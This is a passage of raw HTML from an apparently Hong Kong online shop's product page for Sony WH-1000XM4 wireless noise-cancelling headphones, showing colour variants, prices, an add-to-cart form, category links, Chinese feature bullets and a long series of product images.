l&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:706301,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;},{&quot;attributes&quot;:{&quot;attribute_pa_%e9%a1%8f%e8%89%b2&quot;:&quot;wh-1000xm4-%e6%b7%b1%e5%a4%9c%e8%97%8d&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;,&quot;display_price&quot;:4488,&quot;display_regular_price&quot;:5128,&quot;image&quot;:{&quot;title&quot;:&quot;\u89c4\u683c3&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085139\/%E8%A7%84%E6%A0%BC3-41-1.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085139\/%E8%A7%84%E6%A0%BC3-41-1-600x600.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085139\/%E8%A7%84%E6%A0%BC3-41-1-600x600.jpg 600w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085139\/%E8%A7%84%E6%A0%BC3-41-1-300x300.jpg 300w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085139\/%E8%A7%84%E6%A0%BC3-41-1-150x150.jpg 150w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085139\/%E8%A7%84%E6%A0%BC3-41-1-768x768.jpg 768w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085139\/%E8%A7%84%E6%A0%BC3-41-1-32x32.jpg 32w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085139\/%E8%A7%84%E6%A0%BC3-41-1-250x250.jpg 250w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085139\/%E8%A7%84%E6%A0%BC3-41-1-100x100.jpg 100w, https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085139\/%E8%A7%84%E6%A0%BC3-41-1.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085139\/%E8%A7%84%E6%A0%BC3-41-1.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:800,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085139\/%E8%A7%84%E6%A0%BC3-41-1-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/schks3.searchingc.com\/wp-content\/uploads\/2023\/09\/29085139\/%E8%A7%84%E6%A0%BC3-41-1-250x250.jpg&quot;,&quot;thumb_src_w&quot;:250,&quot;thumb_src_h&quot;:250,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:706193,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:706302,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;\u4e0d\u63d0\u4f9b&quot;}]">
	
			<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="pa_%e9%a1%8f%e8%89%b2">顏色</label></td>
						<td class="value">
							<select id="pa_%e9%a1%8f%e8%89%b2" class="" name="attribute_pa_%e9%a1%8f%e8%89%b2" data-attribute_name="attribute_pa_%e9%a1%8f%e8%89%b2" data-show_option_none="yes"><option value="">選擇一個規格</option><option value="wh-1000xm4-%e6%b7%b1%e5%a4%9c%e8%97%8d" >WH-1000XM4-深夜藍</option><option value="wh-1000xm4-%e9%89%91%e9%87%91%e9%8a%80" >WH-1000XM4-鉑金銀</option><option value="wh-1000xm4-%e9%bb%91%e8%89%b2" >WH-1000XM4-黑色</option></select><a class="reset_variations" href="#">清除</a>						</td>
					</tr>
							</tbody>
		</table>

		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		<div class="quantity">
				<label class="screen-reader-text" for="quantity_696d6e909902b">Sony WH-1000XM4 無線降噪耳機 (品牌直送) quantity</label>
		<div class="quantity-wrap">
			<span class="minus"> - </span>
			<input
				type="number"
				id="quantity_696d6e909902b"
				class="input-text qty text"
				step="1"
				min="1"
				max=""
				name="quantity"
				value="1"
				title="Qty"
				size="4"
				placeholder=""
				inputmode="numeric" />
			<span class="add"> + </span>
		</div>
			</div>
	
	<button type="submit" class="single_add_to_cart_button button alt">加入購物車</button>

	
	<input type="hidden" name="add-to-cart" value="706299" />
	<input type="hidden" name="product_id" value="706299" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>


<div class="yith-wcwl-add-to-wishlist add-to-wishlist-706299  wishlist-fragment on-first-load" data-fragment-ref="706299" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:true,&quot;product_id&quot;:706299,&quot;parent_product_id&quot;:706299,&quot;product_type&quot;:&quot;variable&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;\u67e5\u770b\u300c\u6536\u85cf\u6e05\u55ae\u300d&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u5546\u54c1\u5df2\u7d93\u6536\u85cf\uff01&quot;,&quot;product_added_text&quot;:&quot;\u5df2\u52a0\u5165\u6536\u85cf\u6e05\u55ae\uff01&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:&quot;\u52a0\u5165\u6536\u85cf\u6e05\u55ae&quot;,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<a href="/collections/sony-wh-1000xm4/?add_to_wishlist=706299" rel="nofollow" data-product-id="706299" data-product-type="variable" class="add_to_wishlist single_add_to_wishlist button-wish" >
    <i class="fa fa-heart-o"></i>
    加入收藏清單</a>
<img src="https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/images/wpspin_light.gif" class="ajax-loading" alt="loading" width="16" height="16" style="visibility:hidden" />
			<!-- COUNT TEXT -->
			
			</div><div class="wcfm_clearfix"></div><div class="wcfmmp_shipment_processing_display">出貨時間 3~5 天</div><div class="wcfm_clearfix"></div>			<div class="wcfm_ele_wrapper wcfm_catalog_enquiry_button_wrapper">
				<div class="wcfm-clearfix"></div>
				<a href="#" class="wcfm_catalog_enquiry " data-store="127402" data-product="706299" style="margin-right:10px;background: #17a2b8;border-bottom-color: #17a2b8;color: #ffffff;"><span class="wcfmfa fa-question-circle"></span>&nbsp;&nbsp;<span class="add_enquiry_label">詢問問題</span></a>
													<style>
					a.wcfm_catalog_enquiry:hover{background: #000000 !important;background-color: #000000 !important;border-bottom-color: #000000 !important;color: #ffffff !important;}
					</style>
								<div class="wcfm-clearfix"></div>
			</div>
			<div class="product_meta">

	
	
		<span class="sku_wrapper">貨號： <span class="sku">不提供</span></span>

	
	<span class="posted_in">分類： <a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/" rel="tag">品牌直送 – 電子科技</a>, <a href="https://searchingc.com/product-category/brand/" rel="tag">品牌直送 快速到貨</a>, <a href="https://searchingc.com/product-category/technology/wireless-earphone/" rel="tag">無線耳機</a>, <a href="https://searchingc.com/product-category/ready_stock/" rel="tag">現貨專區</a>, <a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/%e8%80%b3%e6%a9%9f/" rel="tag">耳機</a>, <a href="https://searchingc.com/product-category/technology/" rel="tag">電子科技</a>, <a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%9b%bb%e5%ad%90%e7%a7%91%e6%8a%80/%e9%9f%b3%e9%9f%bf%e5%99%a8%e6%9d%90/" rel="tag">音響器材</a></span>
	
	
</div>
<div class="woocommerce-product-details__short-description">
	<ul>
<li><strong>HD降噪處理器QN1|環境聲可控降噪|智能免摘對話</strong></li>
<li><strong>智能免摘對話|智能免摘對話|降噪通話</strong></li>
<li><strong>佩戴感應|多麥克風系統|持久續航</strong></li>
</ul>
<p><img class="alignnone wp-image-581060 size-large" src="https://schks3.searchingc.com/wp-content/uploads/2022/03/20163531/brand_new-1024x576.jpeg" alt="" width="640" height="360" /></p>
<p>有關預訂詳細可以發訊息到我們<br style="box-sizing: inherit;" />郵箱：<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="99faead9eafcf8ebfaf1f0f7fefab7faf6f4">[email&#160;protected]</a><br style="box-sizing: inherit;" />電話：(852) 2568 2778</p>
<p><a style="box-sizing: inherit; background-color: transparent; color: #111111; text-decoration-line: none; transition: all 0.3s ease-in-out 0s;" href="https://api.whatsapp.com/send?phone=85251184188" target="_blank" rel="noopener"><img class="alignnone wp-image-110982 size-medium" style="box-sizing: inherit; border: 0px; vertical-align: middle;" src="https://searchingc.com/wp-content/uploads/2017/10/Whatsapp_banner-300x72.png" alt="Whatsapp_banner" width="300" height="72" /></a></p>
</div>

					</div><!-- .summary -->
				</div>
				
				<div class="product">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						產品詳細					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						額外資訊					</a>
				</li>
							<li class="shipping_fee_tab_tab" id="tab-title-shipping_fee_tab" role="tab" aria-controls="tab-shipping_fee_tab">
					<a href="#tab-shipping_fee_tab">
						運費					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						評價 (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2 style="display:none">產品詳細</h2>

<p>HD降噪處理器QN1|環境聲可控降噪|智能免摘對話</p>
<p>智能免摘對話|智能免摘對話|降噪通話</p>
<p>佩戴感應|多麥克風系統|持久續航</p>
<p><img class="alignnone size-full wp-image-706194" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085144/%E8%AF%A6%E6%83%854-196.jpg" alt="" width="790" height="618" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085144/%E8%AF%A6%E6%83%854-196.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085144/%E8%AF%A6%E6%83%854-196-300x235.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085144/%E8%AF%A6%E6%83%854-196-768x601.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085144/%E8%AF%A6%E6%83%854-196-600x469.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706195" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085150/%E8%AF%A6%E6%83%855-200.jpg" alt="" width="790" height="666" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085150/%E8%AF%A6%E6%83%855-200.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085150/%E8%AF%A6%E6%83%855-200-300x253.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085150/%E8%AF%A6%E6%83%855-200-768x647.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085150/%E8%AF%A6%E6%83%855-200-600x506.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706196" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085156/%E8%AF%A6%E6%83%856-207.jpg" alt="" width="790" height="680" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085156/%E8%AF%A6%E6%83%856-207.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085156/%E8%AF%A6%E6%83%856-207-300x258.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085156/%E8%AF%A6%E6%83%856-207-768x661.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085156/%E8%AF%A6%E6%83%856-207-600x516.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706197" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085202/%E8%AF%A6%E6%83%857-208.jpg" alt="" width="790" height="664" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085202/%E8%AF%A6%E6%83%857-208.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085202/%E8%AF%A6%E6%83%857-208-300x252.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085202/%E8%AF%A6%E6%83%857-208-768x646.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085202/%E8%AF%A6%E6%83%857-208-600x504.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706198" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085208/%E8%AF%A6%E6%83%858-200.jpg" alt="" width="790" height="702" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085208/%E8%AF%A6%E6%83%858-200.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085208/%E8%AF%A6%E6%83%858-200-300x267.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085208/%E8%AF%A6%E6%83%858-200-768x682.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085208/%E8%AF%A6%E6%83%858-200-600x533.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706199" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085213/%E8%AF%A6%E6%83%859-191.jpg" alt="" width="790" height="546" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085213/%E8%AF%A6%E6%83%859-191.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085213/%E8%AF%A6%E6%83%859-191-300x207.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085213/%E8%AF%A6%E6%83%859-191-768x531.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085213/%E8%AF%A6%E6%83%859-191-600x415.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706200" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085219/%E8%AF%A6%E6%83%8510-184.jpg" alt="" width="790" height="900" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085219/%E8%AF%A6%E6%83%8510-184.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085219/%E8%AF%A6%E6%83%8510-184-263x300.jpg 263w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085219/%E8%AF%A6%E6%83%8510-184-768x875.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085219/%E8%AF%A6%E6%83%8510-184-600x684.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706201" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085224/%E8%AF%A6%E6%83%8511-170.jpg" alt="" width="790" height="882" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085224/%E8%AF%A6%E6%83%8511-170.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085224/%E8%AF%A6%E6%83%8511-170-269x300.jpg 269w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085224/%E8%AF%A6%E6%83%8511-170-768x857.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085224/%E8%AF%A6%E6%83%8511-170-600x670.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706202" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085230/%E8%AF%A6%E6%83%8512-173.jpg" alt="" width="790" height="1501" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085230/%E8%AF%A6%E6%83%8512-173.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085230/%E8%AF%A6%E6%83%8512-173-158x300.jpg 158w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085230/%E8%AF%A6%E6%83%8512-173-539x1024.jpg 539w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085230/%E8%AF%A6%E6%83%8512-173-768x1459.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085230/%E8%AF%A6%E6%83%8512-173-600x1140.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706203" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085236/%E8%AF%A6%E6%83%8513-152.jpg" alt="" width="790" height="660" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085236/%E8%AF%A6%E6%83%8513-152.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085236/%E8%AF%A6%E6%83%8513-152-300x251.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085236/%E8%AF%A6%E6%83%8513-152-768x642.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085236/%E8%AF%A6%E6%83%8513-152-600x501.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706204" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085241/%E8%AF%A6%E6%83%8514-140.jpg" alt="" width="790" height="608" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085241/%E8%AF%A6%E6%83%8514-140.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085241/%E8%AF%A6%E6%83%8514-140-300x231.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085241/%E8%AF%A6%E6%83%8514-140-768x591.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085241/%E8%AF%A6%E6%83%8514-140-600x462.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706205" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085246/%E8%AF%A6%E6%83%8515-127.jpg" alt="" width="790" height="892" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085246/%E8%AF%A6%E6%83%8515-127.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085246/%E8%AF%A6%E6%83%8515-127-266x300.jpg 266w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085246/%E8%AF%A6%E6%83%8515-127-768x867.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085246/%E8%AF%A6%E6%83%8515-127-600x677.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706206" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085251/%E8%AF%A6%E6%83%8516-114.jpg" alt="" width="790" height="577" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085251/%E8%AF%A6%E6%83%8516-114.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085251/%E8%AF%A6%E6%83%8516-114-300x219.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085251/%E8%AF%A6%E6%83%8516-114-768x561.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085251/%E8%AF%A6%E6%83%8516-114-600x438.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706207" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085256/%E8%AF%A6%E6%83%8517-109.jpg" alt="" width="790" height="560" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085256/%E8%AF%A6%E6%83%8517-109.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085256/%E8%AF%A6%E6%83%8517-109-300x213.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085256/%E8%AF%A6%E6%83%8517-109-768x544.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085256/%E8%AF%A6%E6%83%8517-109-600x425.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706208" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085301/%E8%AF%A6%E6%83%8518-102.jpg" alt="" width="790" height="509" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085301/%E8%AF%A6%E6%83%8518-102.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085301/%E8%AF%A6%E6%83%8518-102-300x193.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085301/%E8%AF%A6%E6%83%8518-102-768x495.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085301/%E8%AF%A6%E6%83%8518-102-600x387.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706209" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085306/%E8%AF%A6%E6%83%8519-90.jpg" alt="" width="790" height="629" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085306/%E8%AF%A6%E6%83%8519-90.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085306/%E8%AF%A6%E6%83%8519-90-300x239.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085306/%E8%AF%A6%E6%83%8519-90-768x611.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085306/%E8%AF%A6%E6%83%8519-90-600x478.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706210" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085311/%E8%AF%A6%E6%83%8520-78.jpg" alt="" width="790" height="1279" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085311/%E8%AF%A6%E6%83%8520-78.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085311/%E8%AF%A6%E6%83%8520-78-185x300.jpg 185w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085311/%E8%AF%A6%E6%83%8520-78-632x1024.jpg 632w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085311/%E8%AF%A6%E6%83%8520-78-768x1243.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085311/%E8%AF%A6%E6%83%8520-78-600x971.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706211" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085318/%E8%AF%A6%E6%83%8521-68.jpg" alt="" width="790" height="1498" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085318/%E8%AF%A6%E6%83%8521-68.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085318/%E8%AF%A6%E6%83%8521-68-158x300.jpg 158w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085318/%E8%AF%A6%E6%83%8521-68-540x1024.jpg 540w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085318/%E8%AF%A6%E6%83%8521-68-768x1456.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085318/%E8%AF%A6%E6%83%8521-68-600x1138.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706212" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085323/%E8%AF%A6%E6%83%8522-62.jpg" alt="" width="790" height="1276" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085323/%E8%AF%A6%E6%83%8522-62.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085323/%E8%AF%A6%E6%83%8522-62-186x300.jpg 186w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085323/%E8%AF%A6%E6%83%8522-62-634x1024.jpg 634w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085323/%E8%AF%A6%E6%83%8522-62-768x1240.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085323/%E8%AF%A6%E6%83%8522-62-600x969.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706213" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085327/%E8%AF%A6%E6%83%8523-49.jpg" alt="" width="790" height="554" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085327/%E8%AF%A6%E6%83%8523-49.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085327/%E8%AF%A6%E6%83%8523-49-300x210.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085327/%E8%AF%A6%E6%83%8523-49-768x539.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085327/%E8%AF%A6%E6%83%8523-49-600x421.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706214" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085333/%E8%AF%A6%E6%83%8524-45.jpg" alt="" width="790" height="764" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085333/%E8%AF%A6%E6%83%8524-45.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085333/%E8%AF%A6%E6%83%8524-45-300x290.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085333/%E8%AF%A6%E6%83%8524-45-768x743.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085333/%E8%AF%A6%E6%83%8524-45-32x32.jpg 32w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085333/%E8%AF%A6%E6%83%8524-45-600x580.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706215" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085337/%E8%AF%A6%E6%83%8525-37.jpg" alt="" width="790" height="1130" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085337/%E8%AF%A6%E6%83%8525-37.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085337/%E8%AF%A6%E6%83%8525-37-210x300.jpg 210w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085337/%E8%AF%A6%E6%83%8525-37-716x1024.jpg 716w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085337/%E8%AF%A6%E6%83%8525-37-768x1099.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085337/%E8%AF%A6%E6%83%8525-37-600x858.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706216" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085343/%E8%AF%A6%E6%83%8526-34.jpg" alt="" width="790" height="666" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085343/%E8%AF%A6%E6%83%8526-34.jpg 790w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085343/%E8%AF%A6%E6%83%8526-34-300x253.jpg 300w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085343/%E8%AF%A6%E6%83%8526-34-768x647.jpg 768w, https://schks3.searchingc.com/wp-content/uploads/2023/09/29085343/%E8%AF%A6%E6%83%8526-34-600x506.jpg 600w" sizes="(max-width: 790px) 100vw, 790px" /> <img loading="lazy" class="alignnone size-full wp-image-706217" src="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085348/%E8%AF%A6%E6%83%8527-29.jpg" alt="" width="790" height="604" srcset="https://schks3.searchingc.com/wp-content/uploads/2023/09/29085348/%E8%AF%A6%E6%83%8527-29.jpg 790w, 